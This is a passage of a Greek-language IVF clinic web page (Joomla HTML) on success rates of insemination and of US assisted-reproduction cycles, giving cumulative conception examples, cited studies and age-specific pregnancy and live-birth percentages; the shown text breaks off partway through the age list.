

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/el/information-17/posostaepitxias.html
body_size: 16157
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/el/information-17/posostaepitxias.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ποσοστά επιτυχίας, IVF, Ελλάδα, Στατιστικές, success" />
	<meta name="rights" content="WEBARC" />
	<meta name="description" content="Τα ποσοστά επιτυχίας ΗΠΑ
IVF,Ελλάδα και υπόλοιπη Ευρώπη
-Στατιστικές υπερβολές!" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ποσοστά επιτυχίας - Kosmogonia IVF</title>
	<link href="https://kosmogonia.gr/index.php/el/component/search/?Itemid=19&amp;format=opensearch" rel="search" title="Αναζήτηση Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_7c95a.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"308836aceae08a13210db18306fc2690","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_fe6fe.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/el/information-17/posostaepitxias.html">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Σάββατο</span><span class="date">, Νοε  22nd</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Κυρ, 21 Φεβ 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://kosmogonia.gr/"  class="mega first" id="menu219" title="ΑΡΧΙΚΗ"><span class="menu-title">ΑΡΧΙΚΗ</span></a></li><li  class="mega"><a href="/index.php/el/profile.html"  class="mega" id="menu225" title="Προφιλ"><span class="menu-title">Προφιλ</span></a></li><li  class="mega haschild"><a href="/index.php/el/ivf.html"  class="mega haschild" id="menu200" title="Πριν IVF"><span class="menu-title">Πριν IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ivf/2010-07-19-09-56-16.html"  class="mega first" id="menu96" title="Αυξηστε τις πιθανοτητες συλληψης"><span class="menu-title">Αυξηστε τις πιθανοτητες συλληψης</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-07-17.html"  class="mega" id="menu97" title="Για  Ανδρες"><span class="menu-title">Για  Ανδρες</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-09-16.html"  class="mega" id="menu98" title="Πρωτα βηματα"><span class="menu-title">Πρωτα βηματα</span></a></li><li  class="mega"><a href="/index.php/el/ivf/intro.html"  class="mega" id="menu222" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega last"><a href="/index.php/el/ivf/2010-07-28-05-48-54.html"  class="mega last" id="menu103" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/exosomatikigonimopoihsh-2.html"  class="mega haschild" id="menu2" title="ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ "><span class="menu-title">ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html"  class="mega first" id="menu228" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html"  class="mega" id="menu191" title="Για Ανδρες"><span class="menu-title">Για Ανδρες</span></a></li><li  class="mega last"><a href="/index.php/el/exosomatikigonimopoihsh-2/your-body.html"  class="mega last" id="menu192" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/emvriologia-3.html"  class="mega haschild" id="menu3" title="ΕΜΒΡΥΟΛΟΓΙΑ "><span class="menu-title">ΕΜΒΡΥΟΛΟΓΙΑ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/emvriologia-3/basikestexnikes.html"  class="mega first" id="menu4" title="βασικες τεχνικες"><span class="menu-title">βασικες τεχνικες</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/gonimopoiisi.html"  class="mega" id="menu5" title="γονιμοποιηση"><span class="menu-title">γονιμοποιηση</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/invitro.html"  class="mega" id="menu6" title="in vitro εμβρυακη αναπτυξη"><span class="menu-title">in vitro εμβρυακη αναπτυξη</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/emvriometafora.html"  class="mega" id="menu7" title="εμβρυομεταφορα"><span class="menu-title">εμβρυομεταφορα</span></a></li><li  class="mega last"><a href="/index.php/el/emvriologia-3/emfitefsi.html"  class="mega last" id="menu8" title="ΕΜΦΥΤΕΥΣΗ"><span class="menu-title">ΕΜΦΥΤΕΥΣΗ</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/ypogonimotita.html"  class="mega haschild" id="menu9" title="Υπογονιμοτητα"><span class="menu-title">Υπογονιμοτητα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ypogonimotita/intro-fertility.html"  class="mega first" id="menu229" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-50-11.html"  class="mega" id="menu104" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-52-51.html"  class="mega" id="menu105" title="Βραδιες ενημερωσης"><span class="menu-title">Βραδιες ενημερωσης</span></a></li><li  class="mega last"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html"  class="mega last" id="menu106" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/genetics.html"  class="mega haschild" id="menu10" title="Γενετικη"><span class="menu-title">Γενετικη</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/genetics/genetikiypogonimotita.html"  class="mega first" id="menu11" title="γενετικη και υπογονιμοτητα"><span class="menu-title">γενετικη και υπογονιμοτητα</span></a></li><li  class="mega"><a href="/index.php/el/genetics/eisagogipgd.html"  class="mega" id="menu12" title="εισαγωγη στην PGD"><span class="menu-title">εισαγωγη στην PGD</span></a></li><li  class="mega"><a href="/index.php/el/genetics/viopsiaemvriou.html"  class="mega" id="menu13" title="βιοψια εμβρυου"><span class="menu-title">βιοψια εμβρυου</span></a></li><li  class="mega"><a href="/index.php/el/genetics/fish.html"  class="mega" id="menu14" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/el/genetics/kariotopos.html"  class="mega last" id="menu15" title="καρυοτοπος"><span class="menu-title">καρυοτοπος</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/afterivf-25.html"  class="mega haschild" id="menu25" title="Μετα IVF"><span class="menu-title">Μετα IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/afterivf-25/positivetest.html"  class="mega first" id="menu26" title="θετικο test"><span class="menu-title">θετικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/negativetest.html"  class="mega" id="menu27" title="αρνητικο test"><span class="menu-title">αρνητικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/bioegios.html"  class="mega" id="menu28" title="βιοχημικη εγκυμοσυνη"><span class="menu-title">βιοχημικη εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/automathapovalh.html"  class="mega" id="menu29" title="αυτοματη αποβολη"><span class="menu-title">αυτοματη αποβολη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/ektoposkyhsh.html"  class="mega" id="menu30" title="εκτοπος κυηση"><span class="menu-title">εκτοπος κυηση</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/egkimosini.html"  class="mega" id="menu31" title="εγκυμοσυνη"><span class="menu-title">εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/polydhmhkyhsh.html"  class="mega" id="menu32" title="πολυδημη κυηση"><span class="menu-title">πολυδημη κυηση</span></a></li><li  class="mega last"><a href="/index.php/el/afterivf-25/progesteronh.html"  class="mega last" id="menu33" title="προγεστερονη"><span class="menu-title">προγεστερονη</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/el/e-mail.html"  class="mega last" id="menu487" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod231">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="/index.php/el/information-17/posostaepitxias/7-greek/news/546-2013-10-05-10-04-48.html" target="_self"><img src="/images/2013/Giles_ivf.jpg" alt="Giles ivf" width="1000" height="434" style="margin-right: auto; margin-left: auto; display: block;" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="item-page">
	<h2>
			ΠΟΣΟΣΤΑ ΕΠΙΤΥΧΙΑΣ					</h2>

	
<div class="article-tools clearfix">
	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/el/information-17/posostaepitxias.html?tmpl=component&amp;print=1" title="Εκτύπωση άρθρου < ΠΟΣΟΣΤΑ ΕΠΙΤΥΧΙΑΣ >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=1f25ef5840d7853f945d82d26b9615d34c9b9c0b" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a>			</li>
				
		
	</ul>



	
</div>
	<p><span style="font-size: 12pt;"><strong><br /><img alt="λογο" src="/images/buttons/kosmologojersey.jpg" /><br /></strong></span></p>
<p><a href="#iui">Tα ποσοστά επιτυχίας σπερματέγχυσης</a><br /><a href="#usa">Τα ποσοστά επιτυχίας ΗΠΑ</a><br /><a href="#stats">Στατιστικές υπερβολές</a><br /><a href="/index.php/el/posostaepitxias/165-ivf-.html">IVF: Ελλάδα και υπόλοιπη Ευρώπη</a><br /><a href="/index.php/el/posostaepitxias/209-2010-07-31-06-41-40.html">Τα δεδομένα του ESHRE<br /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a name="iui"></a>Τα ποσοστά επιτυχίας της σπερματέγχυσης</strong></p>
<p>Τα ποσοστά επιτυχίας της σπερματέγχυσης εξαρτώνται από πολλούς παράγοντες. Κατ’ αρχάς, η βασική αιτία υπογονιμότητας είναι ο σημαντικότερος. Για παράδειγμα, ζευγάρια όπου οι άντρες έχουν φυσιολογικό σπέρμα έχουν υψηλότερα ποσοστά επιτυχίας συγκριτικά με ζευγάρια όπυ το σπέρμα είναι επηρεασμένο.</p>
<p>Επίσης, ο γυναικείος παράγοντας παίζει σημαντικό ρόλο. Άν η γυναίκα είναι μεγαλύτερη των 35 ετών, η πιθανότητα επιτυχίας μειώνεται σημαντικά. <br />Θυμηθείτε: Η πιθανότητα σύλληψης κάθε μήνα σε ένα ζευγάρι χωρίς κανένα πρόβλημα γονιμότητας είναι 15-25%.</p>
<p>Συνεπώς η σπερματέγχυση πρέπει να θεωρείται σαν μια συνεχόμενη και επαναλαμβανόμενη θεραπεία και όχι σαν μια μεμονωμένη προσπάθεια.</p>
<p>Η πιθανότητα σύλληψης σε κάθε κύκλο σπερματέγχυσης είναι από 6-26%: ή αθροιστικά 60% μετά από 5-6 θεραπείες.</p>
<p>Αν η σπερματέγχυση πρόκειται να είναι αποτελεσματική σε ένα ζευγάρι, συνήθως γίνεται εμφανές μέσα σε 6 κύκλους. Αν δεν υπάρξει επιτυχία σε αυτό το διάστημα, τότε η πιθανότητα είναι πολύ μικρή αν συνεχιστεί για παραπάνω προσπάθειες. Στην περίπτωση αυτή καλύτερα να διερευνηθούν άλλες τεχνικές υποβοήθησης της αναπαραγωγής.</p>
<p>Κατανοώντας την αθροιστική πιθανότητα σύλληψης</p>
<p>100 ζευγάρια</p>
<p>1η προσπάθεια 15 εγκυμοσύνες</p>
<p>15% επιτυχία</p>
<p>2η προσπάθεια 85 ζευγάρια έμειναν</p>
<p>Με ένα ποσοστό επιτυχία 15%, 13 εγκυμοσύνες (αφήνοντας 72 ζευγάρια)</p>
<p>Αθροιστική πιθανότητα σύλληψης μετά από 2 κύκλους για 100 ζευγάρια είναι 28% (15+13%)</p>
<p>3η προσπάθεια 72 ζευγάρια απέμειναν</p>
<p>Με ένα ποσοστό επιτυχία 15%, 11 εγκυμοσύνες (αφήνοντας 61 ζευγάρια)</p>
<p>Αθροιστική πιθανότητα σύλληψης μετά από 3 κύκλους για 100 ζευγάρια είναι 39% (15+13+11%)</p>
<p>&nbsp;</p>
<p><strong>Πηγές</strong></p>
<p>J Assist Reprod Genet 13: 1, 56-63, Jan, 1996.<br />The impact of the total motile sperm count on the success of intrauterine insemination with husband's spermatozoa.<br />Huang HY, Lee CL, Lai YM, Chang MY, Wang HS, Chang SY, Soong YK</p>
<p>Hum Reprod 1996 Apr;11(4):732-6<br />Intrauterine insemination: evaluation of the results according to the woman's age, sperm quality, total sperm count per insemination and life table analysis.<br />Campana A, Sakkas D, Stalberg A, Bianchi PG, Comte I, Pache T, Walker D</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a name="usa"></a>Τα ποσοστά επιτυχίας ΗΠΑ</strong>&nbsp;</p>
<p>Τα ποσοστά επιτυχίας των τεχνολογιών υποβοηθούμενης αναπαραγωγής απο κλινικές υποβοηθούμενης γονιμότητας (ΗΠΑ) βρίσκονται στον εξής διαδικτυακό τόπο www.cdc.gov</p>
<p>Άπο 85.826 κύκλους υποβοηθούμενης αναπαραγωγής, πραγματοποιήθηκαν 74.519 ωοληψίες,69.857 εμβρυομεταφορές,29.423 εγκυμοσύνες,24.324 γεννήσεις ζωντανών εμβρύων</p>
<p><br /><strong>Ποιό ποσοστό των κύκλων υποβοηθούμενης αναπαραγωγής οδηγεί σε εγκυμοσύνη;</strong></p>
<p>Αποτελέσματα των κύκλων υποβοηθούμενης αναπαραγωγής(2002) με μη κατεψυγμένα ωάρια ή έμβρυα.Οι περισσότεροι απο αυτούς τους κύκλους (65%) δεν οδήγησαν σε εγκυμοσύνη, ενα μικρό ποσοστό (0,7%) κατέληξε σε εκτοπική εγκυμοσύνη ενώ λίγο περισσότερο απο 36 % οδήγησε σε κλινική εγκυμοσύνη.</p>
<p><strong>Οι κλινικές εγκυμοσύνες μπορόυν επιπλέον να υποδιαιρεθούν ως εξής:</strong></p>
<p>19,9% κατέληξε σε μονή εγκυμοσύνη<br />12,4% κατέληξε σε πολύδυμη εγκυμοσύνη<br />02,0% κατέληξε σε αποβολή πριν κοθοριστεί ο ακριβής αριθμός εμβρύων</p>
<p>82,7% των εγκυμοσυνών οδήγησαν σε γέννηση ζωντανού εμβρύου και αυτά μπορούν να υποδιαιρεθούν ως εξής:<br />Γέννηση ενός μόνο εμβρύου 52,7%<br />Γέννηση δύο ή περισσοτέρων εμβρύων 29,0%<br />16,4% οδήγησαν σε μη επιθυμητή έκβαση της εγκυμοσύνης<br />Αποβολές 15,0%<br />Αμβλώσεις 0,9%<br />Θανατος νεογνών 0,5%</p>
<p><em>Τα αποτελέσματα για το 0,8% των εγκυμοσυνών δεν έχουν γνωστοποιηθεί</em></p>
<p><strong>Ηλικία</strong></p>
<p>-22 χρονών, ποσοστό εγκυμοσυνών 38,3%, ποσοστό γέννησης ζωντανών εμβρύων 33,1%<br />-23 χρονών, ποσοστό εγκυμοσυνών 47,1%, ποσοστό γέννησης ζωντανών εμβρύων 38,9%<br />-24 χρονών, ποσοστό εγκυμοσυνών 44,8%, ποσοστό γέννησης ζωντανών εμβρύων 39,5%<br />-25 χρονών, ποσοστό εγκυμοσυνών 43,1%, ποσοστό γέννησης ζωντανών εμβρύων 37,5%<br />-26 χρονών, ποσοστό εγκυμοσυνών 42,9%, ποσοστό γέννησης ζωντανών εμβρύων 38,4%<br />-27 χρονών, ποσοστό εγκυμοσυνών 45,8%, ποσοστό γέννησης ζωντανών εμβρύων 40,1%<br />-28 χρονών, ποσοστό εγκυμοσυνών 42,9%, ποσοστό γέννησης ζωντανών εμβρύων 37,5%<br />-29 χρονών, ποσοστό εγκυμοσυνών 45,5%, ποσοστό γέννησης ζωντανών εμβρύων 39,6%<br />-30 χρονών, ποσοστό εγκυμοσυνών 42,3%, ποσοστό γέννησης ζωντανών εμβρύων 38,6%<br />-31 χρονών, ποσοστό εγκυμοσυνών 44,2%, ποσοστό γέννησης ζωντανών εμβρύων 38,4%<br />-32 χρονών, ποσοστό εγκυμοσυνών 43,0%, ποσοστό γέννησης ζωντανών εμβρύων 37,5%<br />-33 χρονών, ποσοστό εγκυμοσυνών 41,3%, ποσοστό γέννησης ζωντανών εμβρύων 35,8%<br />-34 χρονών, ποσοστό εγκυμοσυνών 39,3%, ποσοστό γέννησης ζωντανών εμβρύων 33,5%<br />-35 χρονών, ποσοστό εγκυμοσυνών 38,2%, ποσοστό γέννησης ζωντανών εμβρύων 32,6%<br />-36 χρονών, ποσοστό εγκυμοσυνών 37,4%, ποσοστό γέννησης ζωντανών εμβρύων 31,1%<br />-37 